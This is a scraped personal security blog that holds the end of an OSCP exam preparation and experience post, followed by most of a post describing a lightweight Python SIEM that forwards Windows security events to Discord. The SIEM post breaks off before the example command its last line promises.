<li><strong>PayloadAllTheThings:</strong> <a href="https://github.com/swisskyrepo/PayloadsAllTheThings">https://github.com/swisskyrepo/PayloadsAllTheThings</a></li>
</ul>
<h4 id="7-time-management">7. <strong>Time Management:</strong><a href="#7-time-management" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>Create a schedule during your preparation phase to cover all topics systematically.</li>
<li>During the exam, allocate time wisely to ensure all machines are addressed, and leave enough time for documentation.</li>
</ul>
<h4 id="8-community-and-support">8. <strong>Community and Support:</strong><a href="#8-community-and-support" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>Join online forums, Discord servers, or Reddit communities dedicated to OSCP preparation. Engaging with others can provide insights, tips, and encouragement.</li>
<li>Study groups can also help you stay motivated and learn from others’ experiences.</li>
</ul>
<h4 id="9-mindset-and-persistence">9. <strong>Mindset and Persistence:</strong><a href="#9-mindset-and-persistence" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>Develop a problem-solving mindset. The OSCP exam tests your ability to think critically and adapt to unexpected challenges.</li>
<li>Be persistent. Failure is part of the learning process, and each setback provides an opportunity to improve.</li>
</ul>
<hr>
<h2 id="the-journey">The Journey:<a href="#the-journey" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<p>Passing the OSCP was a transformative experience. It required months of preparation, countless hours of practice, and unwavering determination. The exam challenged me not only technically but also mentally. Here are some takeaways from my journey:</p>
<ul>
<li><strong>First Attempt:</strong> I didn’t pass on my first attempt, but this failure was a valuable learning experience. It taught me to refine my strategies, improve my time management, and focus more on areas where I was weak.</li>
<li>
<h4 id="second-attempt-and-success">Second Attempt and Success:<a href="#second-attempt-and-success" class="hanchor" ariaLabel="Anchor">#</a> </h4>
</li>
</ul>
<p>After my initial failure, I re-evaluated my preparation approach. I focused on:</p>
<ul>
<li><strong>Strengthening Weak Areas:</strong> I identified the topics and techniques where I struggled and dedicated extra time to mastering them.</li>
<li><strong>Enhanced Practice:</strong> I worked on additional machines on platforms like Hack The Box and PG Practice, ensuring I encountered diverse scenarios.</li>
<li><strong>Time Management:</strong> I implemented a structured approach during the exam, allocating specific times for enumeration, exploitation, and documentation.</li>
<li><strong>Consistency is Key:</strong> Regular practice and revisiting fundamental concepts helped me build a strong foundation.</li>
<li><strong>Lab Work:</strong> The PWK labs were invaluable for honing my skills and building confidence.</li>
<li><strong>HTB Academy:</strong> HTB Academy was an essential resource during my preparation. Its structured learning paths and practical exercises provided clarity on advanced topics and helped me approach challenges more methodically.</li>
<li><strong>UDP Scans:</strong> I learned the importance of performing UDP scans. Several services critical to exploitation were only accessible through UDP, highlighting the need for thorough scanning.</li>
<li><strong>Backup Plans:</strong> Having backup plans for tools and techniques proved invaluable. When one method failed, alternative tools or strategies ensured continued progress.</li>
<li><strong>Documentation:</strong> Maintaining detailed notes during preparation proved essential during the exam and for writing the final report.</li>
</ul>
<p>Achieving the OSCP has not only validated my technical skills but also opened new doors in my cybersecurity career. It’s more than just a certification, it’s a testament to perseverance and expertise. Achieving the OSCP was a moment of pride not just for me but for my family. My success surprised everyone, and I was showered with gifts and encouragement from my cousins, who were thrilled by my accomplishment.</p>
<hr>
<h2 id="final-thoughts">Final Thoughts:<a href="#final-thoughts" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<p>The OSCP journey is challenging but incredibly rewarding. Here are my final words:</p>
<ul>
<li><strong>Don’t Panic:</strong> Stay calm and composed during the exam. Break tasks into smaller steps and tackle them methodically.</li>
<li><strong>Believe in Yourself:</strong> Confidence in your preparation and abilities can make a significant difference.</li>
<li><strong>Stay Focused:</strong> Avoid distractions and stick to your planned strategy.</li>
</ul>
<p>To anyone preparing for the OSCP, remember: <em>You can do it!</em> With persistence, practice, and the right mindset, this goal is absolutely achievable. Good luck on your journey!</p>

      </div></div>

  
    
<div class="pagination">
  <div class="pagination__title">
    <span class="pagination__title-h">Read other posts</span>
    <hr />
  </div>
  <div class="pagination__buttons">
    
      <a href="https://aibelkingslayer.github.io/posts/siem/" class="button inline prev">
        &lt; [<span class="button__text">Building a Lightweight Python SIEM with Discord Notifications</span>]
      </a>
    
    
    
  </div>
</div>


  

  
    

  
</article>

  </div>

  
    <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
        <span>© 2025 Powered by <a href="https://gohugo.io">Hugo</a></span>
    
      <span>:: <a href="https://github.com/panr/hugo-theme-terminal" target="_blank">Theme</a> made by <a href="https://github.com/panr" target="_blank">panr</a></span>
      </div>
  </div>
</footer>






<script type="text/javascript" src="/bundle.min.js"></script>





  
</div>

</body>
</html>
</file>



<file: posts/siem/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  
    <title>Building a Lightweight Python SIEM with Discord Notifications :: CyberSecrets</title>
  
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Building a Lightweight Python SIEM with Discord Notifications 🧠 What is SIEM? SIEM stands for Security Information and Event Management. It is a system that collects, analyzes, and correlates security event data from various sources — like operating systems, applications, and network devices — in real time.
A SIEM helps:
🔍 Detect suspicious activity and threats 🧾 Maintain audit trails for compliance 🚨 Alert security teams about incidents 📊 Visualize security trends across systems Traditional enterprise SIEMs (like Splunk, QRadar, or Microsoft Sentinel) are powerful but often complex and expensive." />
<meta name="keywords" content="" />

  <meta name="robots" content="noodp" />

<link rel="canonical" href="https://aibelkingslayer.github.io/posts/siem/" />


  





  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/buttons.min.86f6b4c106b6c6eb690ae5203d36b442c1f66f718ff4e8164fa86cf6c61ad641.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/code.min.d529ea4b2fb8d34328d7d31afc5466d5f7bc2f0bc9abdd98b69385335d7baee4.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/fonts.min.5bb7ed13e1d00d8ff39ea84af26737007eb5051b157b86fc24487c94f3dc8bbe.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/footer.min.eb8dfc2c6a7eafa36cd3ba92d63e69e849e2200e0002a228d137f236b09ecd75.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/gist.min.a751e8b0abe1ba8bc53ced52a38b19d8950fe78ca29454ea8c2595cf26aad5c0.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/header.min.75c7eb0e2872d95ff48109c6647d0223a38db52e2561dd87966eb5fc7c6bdac6.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/main.min.36833afd348409fc6c3d09d0897c5833d9d5bf1ff31f5e60ea3ee42ce2b1268c.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/menu.min.3c17467ebeb3d38663dce68f71f519901124fa5cbb4519b2fb0667a21e9aca39.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/pagination.min.bbb986dbce00a5ce5aca0504b7925fc1c581992a4bf57f163e5d69cc1db7d836.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/post.min.e6dddd258e64c83e05cec0cd49c05216742d42fc8ecbfbe6b67083412b609bd3.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/syntax.min.a0773cce9310cb6d8ed23e50f005448facf29a53001b57e038828daa466b25c0.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/terminal.min.e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/terms.min.b81791663c3790e738e571cdbf802312390d30e4b1d8dc9d814a5b5454d0ac11.css">


<link rel="stylesheet" href="https://aibelkingslayer.github.io/terminal.css">




<link rel="shortcut icon" href="https://aibelkingslayer.github.io/favicon.png">
<link rel="apple-touch-icon" href="https://aibelkingslayer.github.io/apple-touch-icon.png">


<meta name="twitter:card" content="summary" />



<meta property="og:locale" content="en" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Building a Lightweight Python SIEM with Discord Notifications">
<meta property="og:description" content="Building a Lightweight Python SIEM with Discord Notifications 🧠 What is SIEM? SIEM stands for Security Information and Event Management. It is a system that collects, analyzes, and correlates security event data from various sources — like operating systems, applications, and network devices — in real time.
A SIEM helps:
🔍 Detect suspicious activity and threats 🧾 Maintain audit trails for compliance 🚨 Alert security teams about incidents 📊 Visualize security trends across systems Traditional enterprise SIEMs (like Splunk, QRadar, or Microsoft Sentinel) are powerful but often complex and expensive." />
<meta property="og:url" content="https://aibelkingslayer.github.io/posts/siem/" />
<meta property="og:site_name" content="CyberSecrets" />

  <meta property="og:image" content="https://aibelkingslayer.github.io/og-image.png">

<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">


  <meta property="article:published_time" content="2025-08-12 00:00:00 &#43;0000 UTC" />












</head>
<body>


<div class="container full">

  <header class="header">
  <div class="header__inner">
    <div class="header__logo">
      <a href="/">
  <div class="logo">
    CyberSecrets
  </div>
</a>

    </div>
    
      <ul class="menu menu--mobile">
  <li class="menu__trigger">Menu&nbsp;▾</li>
  <li>
    <ul class="menu__dropdown">
      
        
          <li><a href="/about">About</a></li>
        
      
        
          <li><a href="/showcase">Showcase</a></li>
        
      
      
    </ul>
  </li>
</ul>

    
    
  </div>
  
    <nav class="navigation-menu">
  <ul class="navigation-menu__inner menu--desktop">
    
      
        
          <li><a href="/about" >About</a></li>
        
      
        
          <li><a href="/showcase" >Showcase</a></li>
        
      
      
    
  </ul>
</nav>

  
</header>


  <div class="content">
    
<article class="post">
  <h1 class="post-title">
    <a href="https://aibelkingslayer.github.io/posts/siem/">Building a Lightweight Python SIEM with Discord Notifications</a>
  </h1>
  <div class="post-meta"><time class="post-date">2025-08-12</time><span class="post-author">[aibel aibelarci@gmail.com]</span></div>

  
  


  

  <div class="post-content"><div>
        <h1 id="building-a-lightweight-python-siem-with-discord-notifications">Building a Lightweight Python SIEM with Discord Notifications<a href="#building-a-lightweight-python-siem-with-discord-notifications" class="hanchor" ariaLabel="Anchor">#</a> </h1>
<h2 id="-what-is-siem">🧠 What is SIEM?<a href="#-what-is-siem" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<p>SIEM stands for Security Information and Event Management. It is a system that collects, analyzes, and correlates security event data from various sources — like operating systems, applications, and network devices — in real time.</p>
<blockquote>
<p><strong>A SIEM helps:</strong></p>
</blockquote>
<ul>
<li>🔍 Detect suspicious activity and threats</li>
<li>🧾 Maintain audit trails for compliance</li>
<li>🚨 Alert security teams about incidents</li>
<li>📊 Visualize security trends across systems</li>
</ul>
<p>Traditional enterprise SIEMs (like Splunk, QRadar, or Microsoft Sentinel) are powerful but often complex and expensive.</p>
<h2 id="-my-lightweight-python-siem">🐍 My Lightweight Python SIEM<a href="#-my-lightweight-python-siem" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<p>This project is a lightweight, beginner-friendly SIEM written in Python, focused specifically on Windows event monitoring. It covers high-value events such as:</p>
<p>✅ Successful and failed logins</p>
<ul>
<li>👤 New user creation</li>
<li>🔑 Password changes/resets</li>
<li>📦 Application installations</li>
<li>🔌 USB device insertions</li>
</ul>
<p>All critical events are parsed from the Windows Event Logs and pushed to a Discord channel using a webhook, so you can get real-time alerts without setting up a full SIEM stack.</p>
<h3 id="-technical-overview">🛠️ Technical Overview<a href="#-technical-overview" class="hanchor" ariaLabel="Anchor">#</a> </h3>
<p>The tool leverages Python’s capabilities to interact with Windows Event Logs, utilizing modules such as pywin32 for event log access and requests for sending HTTP POST requests to Discord webhooks. By parsing relevant event IDs, the tool identifies specific security-related activities and formats them into readable messages for Discord.</p>
<h3 id="-features">🔍 Features<a href="#-features" class="hanchor" ariaLabel="Anchor">#</a> </h3>
<p>The SIEM tool focuses on detecting and alerting the following events:</p>
<ul>
<li>User Account Creation: Identifies when new user accounts are added.</li>
<li>Password Change Attempts: Monitors both successful and failed password change endeavors.</li>
<li>Successful and Failed Logons: Tracks user logon activities to detect unauthorized access attempts.</li>
<li>Password Resets: Alerts when passwords are reset, which could indicate potential security concerns.</li>
<li>Application Installations: Detects when new applications are installed, helping to prevent unauthorized software deployment.</li>
<li>USB Device Insertions: Monitors the insertion of USB devices, a common vector for data exfiltration or malware introduction.</li>
</ul>
<h3 id="-events-monitored">🔧 Events Monitored<a href="#-events-monitored" class="hanchor" ariaLabel="Anchor">#</a> </h3>
<p>The tool listens to these Windows Event IDs:</p>
<table>
<thead>
<tr>
<th>Event ID</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>4624</td>
<td>Successful Logon</td>
</tr>
<tr>
<td>4625</td>
<td>Failed Logon</td>
</tr>
<tr>
<td>4720</td>
<td>User Account Created</td>
</tr>
<tr>
<td>4723</td>
<td>Password Change</td>
</tr>
<tr>
<td>4724</td>
<td>Password Reset</td>
</tr>
<tr>
<td>11707</td>
<td>Application Installed</td>
</tr>
<tr>
<td>6416</td>
<td>USB Device Inserted</td>
</tr>
</tbody>
</table>
<p>Each of these is tagged with an emoji in the Discord notification to improve readability.</p>
<h3 id="-real-time-notifications-with-discord">🔔 Real-Time Notifications with Discord<a href="#-real-time-notifications-with-discord" class="hanchor" ariaLabel="Anchor">#</a> </h3>
<p>The tool sends alerts using Discord webhooks. Each alert includes:</p>
<ul>
<li>Event type and ID</li>
<li>Time of occurrence</li>
<li>Source of the event</li>
</ul>
<p>Extracted details (e.g., account name, application, USB device)</p>
<h2 id="-getting-started">🚀 Getting Started<a href="#-getting-started" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<p>To deploy the SIEM tool:</p>
<ol>
<li>
<p>Set Up Discord Webhook: Create a webhook in your desired Discord channel to receive alerts.</p>
</li>
<li>
<p>Configure the Tool: Input the webhook URL into the tool’s configuration.</p>
</li>
<li>
<p>Run the Script: Execute the Python script with Administrative Privileges on the Windows machine.</p>
</li>
<li>
<p>Monitor Alerts: Security events will now be sent to your Discord channel in real-time.</p>
</li>
</ol>
<p>🛠️ Setting Up Windows Logging via Group Policy</p>
<p>To make sure these events are logged by Windows, configure Advanced Audit Policy Settings via Group Policy:</p>
<p>Open <code>gpedit.msc</code></p>
<p>Navigate to:</p>
<p>Computer Configuration → Windows Settings → Security Settings → Advanced Audit Policy Configuration</p>
<p>Enable the following:</p>
<ul>
<li>Logon/Logoff &gt; Audit Logon Events (Success/Failure)</li>
<li>Account Management &gt; Audit User Account Management (Success)</li>
<li>Object Access &gt; Audit Removable Storage (Success)</li>
<li>System &gt; Audit System Events</li>
<li>Privilege Use &gt; Audit Sensitive Privilege Use</li>
</ul>
<p>Apply and update policies with <code>gpupdate /force</code>.</p>
<h2 id="screenshots">🧾Screenshots<a href="#screenshots" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<ul>
<li>
<p>Running the Script <img src="https://aibelkingslayer.github.io/posts/siem/Pasted%20image%2020250531055144.png"></p>
</li>
<li>
<p>Example Command to trigger the event</p>
</li>
</ul>
